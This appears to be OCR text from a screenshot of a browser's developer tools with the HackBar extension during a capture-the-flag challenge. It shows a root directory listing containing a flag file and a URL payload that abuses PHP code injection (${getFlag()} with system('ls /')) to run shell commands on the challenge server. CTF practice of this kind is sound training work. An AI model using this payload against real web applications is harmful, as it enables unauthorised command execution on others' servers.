 bin dev etc flag home lib media mnt proc root run sbin srv sys tmp usr var system('ls /');
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHIN
URL
http://be33018e-9d04-4064-beba-bc3b1866afb8.node5.buuoj.cn:81/next.php?\S*=${getFlag()}&cmd=system('ls /');